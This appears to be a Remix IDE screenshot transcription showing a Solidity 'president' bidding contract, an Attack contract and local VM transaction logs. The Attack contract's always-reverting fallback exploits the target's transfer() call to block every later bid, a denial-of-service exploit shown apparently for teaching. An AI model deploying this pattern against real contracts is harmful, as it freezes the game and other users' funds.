 browser/president_of_country.sol
1 pragma solidity ^0.4.10;
2
3 contract PresidentOfCountry {
4 address public president;
5 uint256 price;
6
7 function PresidentOfCountry(uint256 _price) {
8 require(_price > 0);
9 price = _price;
10 }
11
12 function becomePresident() payable {
13 require(msg.value >= price); // must pay the price to become president
14 president.transfer(price); // we pay the previous president
15 president = msg.sender; // we crown the new president
16 price = price * 2; // we double the price to become president
17 }
18 }
19
20 contract Attack {
21 function () { revert(); }
22
23 function Attack(address _target) payable {
24 _target.call.value(msg.value)(bytes4(keccak256("becomePresident()")));
25 }
26 }
[2] only remix transactions, script
Search transactions
Listen on network
creation of PresidentOfCountry pending...
[vm] from:0xca3...a733c, to:PresidentOfCountry.(constructor), value:0 wei, data:0x608...40000, 0 logs, hash:0x105...40518
Details Debug
call to PresidentOfCountry.president
[call] from:0xca35b7d915458ef540ade6068dfe2f44e8fa733c, to:PresidentOfCountry.president(), data:324a1...a1376, return:
Details Debug
{
"0": "address: 0x0000000000000000000000000000000000000000"
}
transact to PresidentOfCountry.becomePresident pending ...
[vm] from:0xca3...a733c, to:PresidentOfCountry.becomePresident() 0x987...04485, value:1000000000000000000 wei, data:0x1e1...e8f37,
0 logs, hash:0x6ab...09a0f
Details Debug
>
Compile Run Settings Analysis Debugger Support
Environment JavaScript VM VM (-)
Account 0xca3...a733c (100 ether)
Gas limit 3000000
Value 0 ether
PresidentOfCountry
uint256 _price Create
Load contract from Address At Address
0 pending transactions